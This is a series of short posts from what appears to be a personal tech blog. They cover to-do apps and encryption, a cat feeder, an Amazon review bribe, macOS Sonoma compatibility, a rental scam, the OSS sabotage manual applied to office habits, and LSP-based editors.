One Pill Can Kill
I’ve seen things that looked like ads for apps in the iOS App Store. Today, I saw an ad for something else altogether. It’s a public service announcement warning viewers about potentially lethal fake prescription pills:

That’s a good thing to warn people about. However, it couldn’t be more out of place between the regular listings for games and useful apps. This is the app store, not a random website. And a PSA is one thing. The first time I see a commercial ad for a non-app thing here, I’ll probably have to buy a new phone to replace the one I’m likely to throw out my window.
In the beginning was Word
My kid is home from college. I’m watching them do their homework while struggling against the shortcomings of Microsoft Word. It’s the Bourne shell of word processing: powerful, ubiquitous, chock full of time-sucking footguns, and probably the wrong tool for any job that won’t fit on a single screen.
After working with more civilized tools like a good text editor paired with a Markdown processor, I’d been happy to forget that some people still voluntarily use Word.
Fixing the Casper Glow Light charger
Our Casper Glow Lights are nice. However, their charging bases are poorly made, and as seen in user reviews, they often break in a specific way. Inevitably, one or both of the little spring-loaded charging pins will permanently stick in the lowered position so that they don’t contact the charging elements on the light.

In this photo, the outer pin on the left sticks up a little above the charger’s base. When the light sits on this charger, that pin touches one of the light’s charging rings. The inner pin on the right is flush with the surface and doesn’t touch its corresponding charging ring.
That’s easy to fix. Rather than disassemble the base and try to mechanically repair the pin, I added a tiny glob of solder to the top of the pin. Then I used an emery board and trial and error to smooth it to a good height.

Ta-da! Now the Glow Light is charging away on the resuscitated charger.

After cleaning, the charger looks and acts like new, and I bet that cheap little solder glob will outlast the original spring mechanism.
Back to OmniFocus. Again.
I know I said I’m using Things to manage all the things I need to do, but I’ve switched back to the OmniFocus 4 beta.
I like Things. It’s pretty and ergonomic. That matters in something you’ll spend so much time with. For the most part, I like using Things more than I do OmniFocus, which isn’t exactly beautiful to look at. OmniFocus does everything right where it matters, though.
First, Things lacks end-to-end encryption. That by itself should be a deal-breaker for me. I tried to overlook it because I wanted Things to be my ideal to-do app, but I just can’t. I think the Cultured Code gang are great people. They have a long track record of treating their users well. I have no reason to think that will change. I strongly doubt they’re going through my boring to-do items, but it’s at least technically possible, and I hate that I have to trust any company’s good intentions. Even if I think they’re good people, my employer may not appreciate me storing sensitive information in an unencrypted vendor database. Even more, my wife’s a doctor, so HIPAA implies she can’t use Things at all for her work unless she keeps all her actions so vague as to be useless. If she put an item in there like “Call Joe Smith back”, she could be sued and/or fined for storing personal healthcare information in an insecure location. In contrast, OmniFocus lets you set an encryption password on your data. Then The Omni Group can’t access your information even if they want to. If you don’t trust Omni’s sync server, you can sync it with your own WebDAV server.
Second, Things’s search field requires you to type exactly what you’re looking for. If I have an item named “Do foo and bar”, searching Things for “foo bar” won’t find it. OmniFocus will. That’s bitten me more times than I’d like, usually when I can almost (but not quite) remember how I phrased a task. Sure, I could just type “foo” into Things and then scroll through the results into I see “bar”. I bought a to-do app to offload that mental grunt work.
Finally, it shouldn’t bother me so much that I can’t check off a repeated task in Things before its start date. It does. It bothers me a lot. I put everything in my to-do app, including tasks like “text my distant friend, Joe, every month”. If he and I talk today, and I’m going through my weekly review tomorrow, it’d be nice to mark that as done even though I’m not “scheduled” to chat with him for another 3 weeks. Things won’t let me unless I’m willing to dig into the task’s repeat settings. OmniFocus doesn’t care. It’s like “Oh, you’re done early? Cool. I’ll remind you in a month!” Things users have been requesting this ability for years.
I’m back to OmniFocus. It’s not as pretty to look at, but it does everything I ask of it. I wish it had Things’s gorgeous interface, and I miss being able to add sections and notes to projects, but I won’t trade encryption, better search, and smartly repeating tasks for those features.
I have a note to myself: stop looking for a better task manager than OmniFocus. While it won’t win a beauty pageant, it’s the best app for helping me get things done.
Kitty likes her SureFood microchip pet feeder
We have 2 cats. One of them1 requires a prescription food. Predictably, because he’s a cat, he hates his food and wants to eat the other cat’s. Any other time, the second cat wouldn’t let the first anywhere near her food. Because she’s a cat and enjoys tormenting us, now she’s happy to share her forbidden kibble.
I’d heard about pet feeders that use RFID tags to distinguish between animals and only open for the one (or ones) that you’ve programmed into them. After some research, we took a deep breath and decided to try Sure Petcare’s SureFeed (affiliate link). I wish we’d done it sooner.
The initial setup was a cinch. I pressed the “add pet” button, lured our kitty to the feeder with a treat, and watched a blinking light turn solid green as the feeder detected and learned the RFID microchip her vet had implanted. It came with an RFID tag we could have clipped onto her collar if needed, but we didn’t.
Next, we used its “training mode” to get her used to the feeder. On the first day, the lid stayed fully open so it acted like a normal food bowl. Over the next few days, the lid closed a little farther and moved a little more to teach the kitty that it wasn’t going to eat her. At the end of that process, the SureFeed behaved exactly as it promised. Now our healthy kitty walks up to her food bowl, its cover opens without spooking her, and she eats her dinner. Our medicated cat bats at it in frustration because he can see the tempting food inside but can’t get at it.
The SureFeed is expensive, and I only bought it because I had some gift cards saved up. $200 is one expensive cat food bowl. Still, in our case, it’s much cheaper than having our cat eat the wrong food. It’s also one of our household items that lives up to all its claims. It lets the right cat in and keeps the wrong one out. I’m glad we got it.
-
I nicknamed him Steve Austin, as in the Six Million Dollar Man. It’s always something with this guy. ↩︎
Review job applications quickly
I got an automated response to a job application that said:
Over the next several weeks, one of our recruiters will spend some time reviewing what you’ve shared with us.
There’s almost no situation where that would lead to a desirable outcome for either party. Either it weeds out good candidates you’d want to hire:
- “I’m unemployed and need work now.” Someone who needs a job now is not going to wait several weeks if something else comes along.
- “I’m employed but want out of this job.” If the candidate’s that serious about finding another job, they don’t want to wait around for a “maybe”.
- “I’m on a 6-month sabbatical and have plenty of time.” "…but I work for the kind of place that gives 6-month sabbaticals, and they like me, and I’m not leaving for a disorganized company."
…or it works well for candidates you might not want to hire:
- “I’m bored at work, and rather than seek out new opportunities, I’ll just quiet quit until you get around to interviewing people.”
- “I got rich in Bitcoin. Hire me or not! Who cares!”
If you list a job opening, you have an obligation to the candidates and to yourself to review the applications as they come in. Don’t start the hiring process until you can commit to doing it right.
An Amazon seller tried to bribe me
I bought a suitcase from Amazon, partly because of its good reviews.

The suitcase is alright. It’s not the best I’ve ever seen, but the price was decent and it seems like it should last a while. A couple of weeks later, I got a postcard from the seller offering a bribe. If I sent them proof that I posted a 5-star review, they’d pay me $15.


I followed Amazon’s instructions to report the bribe. No response. I left a review of the suitcase stating that the seller had offered to pay me for a good review. That action did earn a response from Amazon: they deleted it.

If I can’t talk about it on Amazon, I’ll talk about it here. Amazon doesn’t seem to care if sellers are paying for good reviews. They don’t want you talking about it, though. The takeaway is that Amazon’s reviews aren’t trustworthy. If that seller tried to bribe me, they surely paid other customers for their good ratings.
You can do better, Amazon. Your product ratings are a big part of why people buy things from you. If we know they’re literally paid ads, we’d be better off taking our business elsewhere.
Updated 2023-12-26
Same with a travel steamer:


An acquaintance suggested writing the review, cashing in the reward, then updating the review with my genuine thoughts. That’s tempting. I don’t blame anyone who does that. I don’t want a sketchy vendor to be able to say that they’ve paid me for reviews, though.
macOS 14 Sonoma is out, and mostly OK
Apple release macOS 14 Sonoma today. I always install the major OS beta versions on my work Mac when they’re first released, to see if anything critical breaks before it affects my coworkers. That happens sometimes, like when macOS 11 Big Sur deprecated kernel extensions and affected some software we used. Sonoma and its 1st-party apps were in good shape from the start.
I stumbled across a few glitches with 3rd-party software:
- Little Snitch version 5.7 adds Sonoma support.
- Rogue Amoeba’s apps that use their Audio Capture Engine (ACE) need to be updated.
- SpamSieve version 2 doesn’t work because Mail.app removed support for plugins in favor of a new extensions API. Version 3 (a paid upgrade) works with Sonoma.
- Marked 2 crashes when loading docs with fewer than 999 visible bytes. It’s still broken as of today. Workaround: Add a bunch of lorem ipsum to the bottom of the file.
- Bartender 4 doesn’t work. A paid upgrade to Bartender 5 fixes it.
- Finbar didn’t work until version 1.10.
Summary: Sonoma is a good upgrade and I’ve installed it on my Macs. You may need to upgrade some of your other software at the same time.
Newsom vetoed self-driving truck bill
California governor Gavin Newsom vetoed a bill that would have required self-driving vehicles to have a human driver.
“Considering the longstanding commitment of my administration to addressing the present and future challenges for work and workers in California, and the existing regulatory framework that presently and sufficiently governs this particular technology, this bill is not needed at this time,” Newsom wrote. “For these reasons, I cannot sign this bill.”"
Good. I don’t see this as a safety issue so much as a make-work law. If a human would have to be in a self-driving truck at all times and ready to assume the controls at a moment’s notice, that’s basically human-driven with extra steps. Either the tech is good enough to be autonomous, or it’s not good enough to replace a human driver in the first place. And as a driver, I don’t think I’d want to be legally responsible for whatever boneheaded move a truck might take in the moments before I could regain control over it. “Hey, I know it was the AI that decided to swerve into the crowd of toddlers, and you only had 300ms to respond, but you were the one sitting in the driver’s seat…”
I’m not thrilled with ending human jobs without giving those people a way to survive. Even if I weren’t sympathetic to those hard-working people who are ready and willing to do the tough jobs that keep society running (and I hope it’s obvious that I am), enlightened self-interest means that I don’t want all of them to be unemployed and hungry. That’s bad for everyone. I also wish we shipped more freight via train, which is cheaper and way more environmentally friendly. Making it easier and cheaper to carry even more via truck is probably the wrong process to optimize.
Still, I think this bill was a well meaning but ultimately wrong solution. Frankly, it seems like it’d be cheaper and more efficient to pay those drivers to stay home than to pay them to perch in a self-driving truck.
TriNet shares employee PII without controls
My employer’s HR department asked me to validate a coworker’s identification documents and attest that they’re legitimate, for government tax form purposes.
I got an email from our payroll vendor, TriNet, with a link to attest to those documents’ authenticity. Clicking it took me to a page with scans of my friend’s driver’s license and Social Security card without requiring me to log in first. My coworker hadn’t entered their driver’s license number into the form, so I used the scanned image to enter it for them.
That’s pretty messed up. Good thing TriNet didn’t send that link to the wrong person, or they would have shared my colleague’s personally identifiable information with random strangers.
If your company uses TriNet, ask them for more information about this terrible, horrible, no good, very bad process, and how it got past design review. Their whole job is managing private payroll information. They’re not very good at it.
Veilid in The Washington Post
I’ve been helping on a fun project with some incredibly brilliant friends. I found myself talking about it to a reporter at The Washington Post. The story just came out. My part was crucial, insightful, and far, far down the page:
Once known for distributing hacking tools and shaming software companies into improving their security, a famed group of technology activists is now working to develop a system that will allow the creation of messaging and social networking apps that won’t keep hold of users’ personal data. […] “It’s a new way of combining [technologies] to work together,” said Strauser, who is the lead security architect at a digital health company.
You bet I’m letting this go to my head.
At work: “Kirk, I think you’re wrong.” “Well, one of us was featured in WaPo, so we’ll just admit that I’m the expert here.”
At home: “Honey, can you take the trash out?” “People in The Washington Post can’t be expected to just…” “Take this out, ‘please’.”
But really, Veilid is incredibly neat and I’m awed by the people I’ve been lucky to work with. Check it out after the launch next week at DEF CON 31.
Simply Sabotaging an Office
The US Office of Strategic Services, the precursor of today’s CIA, wrote the Simple Sabotage Field Manual in 1944. Its goal was clear:
The purpose of this paper is to characterize simple sabotage, to outline its possible effects, and to present suggestions for inciting and executing it.
The target audience was people living in countries occupied by foreign armies, and it aimed to give them tools to surreptitiously fight back against the invaders. You should go read it now. Go ahead. It’s not long, and the manual’s packed with clever and fascinating ideas for gumming up an organization’s plans.
But as I read it, some of its suggestions sounded a lot like things I’ve seen at the office. This is a great analogy for technical debt:
(1) Let cutting tools grow dull. They will be inefficient, will slow down production, and may damage the materials and parts you use them on.
By section 11, “General Interference with Organizations and Production”, the analogies became concrete behaviors we’ve all seen:
(a) Organizations and Conferences
(1) Insist on doing everything through “channels.” Never permit short-cuts to be taken in order to expedite decisions.
“Channels” are there for a reason, and large organizations have to have certain formal processes in place so they don’t devolve into chaos. However, don’t let hidebound processes block progress. They’re supposed to make work possible, not completely block it.
(3) When possible, refer all matters to committees, for “further study and consideration.” Attempt to make the committees as large as possible–never less than five.
When an excited and competent colleague asks to improve something, and it’s not going to require the rest of the department to change their plans, find a way to let them. Nothing kills enthusiasm like scheduling a preliminary pre-meeting planning session a month later.
(6) Refer back to matters decided upon at the last meeting and attempt to re-open the question of the advisability of that decision.
Settled business should say settled. If new information has come to light, then that’s a new discussion. Once a group has reached a decision and started making plans on top of it, it’s too late to re-litigate old complaints.
(7) Advocate “caution.” Be “reasonable” and urge your fellow-conferees to be “reasonable” and avoid haste which might result in embarrassments or difficulties later on.
That sounds like excellent advice, doesn’t it? How insidious! Saying “no” incurs less personal risk than saying “yes”, but it stops all progress. Find a way to say “yes, but make sure to…” instead.
(b) Managers and Supervisors
(2) “Misunderstand” orders. Ask endless questions or engage in long correspondence about such orders. Quibble over them when you can.
No one enjoys having to explain all their ideas repeatedly. Sometimes it’s better to say “fine, go build it and show me”. Painting a picture is more fun than writing encyclopedic descriptions of what it will eventually look like. Trust smart people to do smart things.
(7) Insist on perfect work in relatively unimportant products; send back for refinishing those which have the least flaw. Approve other defective parts whose flaws are not visible to the naked eye.
Is there a meaningless typo in internal documentation? Did the author give something a name that’s accurate but not the one you would have chosen? Is their style different from your own, yet reasonable and understandable by their coworkers? Resist the urge to “improve” their work. Let it go. Save that political capital for when something’s objectively wrong.
(11) Hold conferences when there is more critical work to be done.
There’s nothing I can add here.
And for individual contributors:
(d) Employees
(5) Do your work poorly and blame it on bad tools, machinery, or equipment. Complain that these things are preventing you from doing your job right.
Granted, some tools are genuinely awful. If that’s the case, speak up and suggest good alternatives. Better, whip up a demonstration. Endless kvetching has never improved the situation.
(6) Never pass on your skill and experience to a new or less skillful worker.
Ineffective employees sometimes purposefully worm their way into critical business processes. What a miserable way to live! If you’re the only person who can do a certain important thing, you’ll never get to fully leave your job behind. Who wants to get called on vacation? Do yourself, your coworkers, and your company a favor: teach other people how to do your job. Make yourself valuable by excelling at it, but let other people help you carry the load.
None of the behaviors above are inherently malicious. Most can be explained by well-meaning people trying to do their jobs. That’s what makes them each so dangerous to an organization. A coworker who regularly schedules vague meetings to rehash old problems when you’re trying to get work done probably isn’t a deliberate saboteur. And yet, they’re following the CIA’s best advice on how to grind work to a halt.
Read the manual. Remember it. And when you see those behaviors pop up in your office, put a quick end to them.
Fake landlord tried to scam my kid
My kid and their friend are looking for a house to rent. They found a perfect match, with a nice house in a pretty neighborhood and accommodating landlords, but there were a few red flags.
The last was when the landlords wanted kid and friend to send them money, supposedly because they live in a different state, and then they’d mail the house keys. The landlord also sent the kids a signed lease to sign and return. The signature on that lease didn’t match up with their name:

I did a reverse image search on the signature, and it was L. Ron Hubbard’s signature from his Wikipedia article:

I took no joy in breaking the bad news to the kids, but I praised them profusely for talking to me about it first.
Language Server Protocol Launched a Golden Age of Editors
Microsoft developed Language Server Protocol (“LSP”) a few years ago to make it easier to add support for new languages to VS Code. Lots of smart people have written interesting things about LSP and I don’t want to rehash all that, but in summary: it gives people who like using a computer language a standard way to tell VS Code how to work with it.
Thing is, I don’t like VS Code at all. It’s a brilliant program, but under the covers it’s a web browser running a very clever JavaScript program. It doesn’t, and can’t, and won’t, ever feel like a native application, and that bothers me more than it should. I much prefer using what others call Mac-assed Mac apps. This is where LSP shows its real value.
Other apps can support LSP, too. Emacs users wrote a couple of different ways to connect those nifty new language servers to their favorite editor. Voila! Now Emacs has delightful support for every language that VS Code knows how to edit. So does Vim. And now, so do Nova and even the venerable BBEdit.
That last one blew me away. I’d seen it from a distance over the years. It’s impossible to use a Mac as a professional developer without at least being aware that it exists. BBEdit always struck me as a very neat, but very dated, niche editor that people kept using because they were too stubborn to switch. Oh, how wrong I was. I downloaded a copy a couple of weeks ago to kick the tires and found that since it can speak LSP, it might be the best programming environment I’ve ever used on my Mac. (“How’s its Python? Whoa! Is it that good with Rust? Whoa! How about… Terraform files? WHOA!”) 30 years of development as a text editor, plus all the effort that programming language users put into giving LSP broad and deep language support, yielded something that has incredible text mangling abilities and cutting-edge programming features. I love it. I’ve been trialing it as my main editor since then, and every day I appreciate it more.
I think we’re in a new golden age of programming editors. Now that any editor which can use LSP competes on a level playing field, the real competition is in subjective areas like the user interface, responsiveness, ergonomics, and extra functionality. Thanks to VS Code, those Mac-assed Mac apps redefine what developing software on a Mac can be like, and I couldn’t be more pleased with my options.
I use Things without encryption
Update 2023-11-03: No, I don’t.
I tell people not to use Readdle’s Spark email app. Then I turn around and use the Things task manager, which lacks end-to-end encryption (E2EE). That concerns me. I have a PKM note called “Task managers”, and under “Things” my first bullet point is:
- Lacks end-to-end encryption
I realize I’m being hypocritical here, but perhaps only a little bit. There’s a difference in exposure between Things and, say, my PKM notes, archive of scanned documents, email, etc.:
I don’t put highly sensitive information in Things. No, I don’t want my actions in there to be public, but they’re generally no more detailed than “make an allergist appointment” or “ask boss about a raise”. I know some people use Things as a general note-taking app but I don’t. There are other apps more tailored to that and I use them instead.
I control what information goes into Things. If my doctor were to email me sensitive medical test results, the Spark team could hypothetically read them. Cultured Code can only view what I personally choose to put into Things. (That glosses over the “Mail to Things” feature, but I never give that address to anyone else and I don’t worry about it being misused.)
Things can’t impersonate me. Readdle could use my email credentials to contact my boss and pretend to be me. Now, I’m confident that they won’t. They’re a good, reputable company. But they could, and that’s enough to keep me away from Spark.
Finally, Cultured Code is a German company covered by the GDPR. They have strong governmental reasons not to do shady stuff with my data.
While I don’t like that Things lacks E2EE, and I wish that it had it, the lack isn’t important enough for how I want to use it to keep me away from it. There are more secure alternatives like OmniFocus and Reminders, but the benefits that I get from Things over those options makes it worthwhile for me to hold my nose and use it.
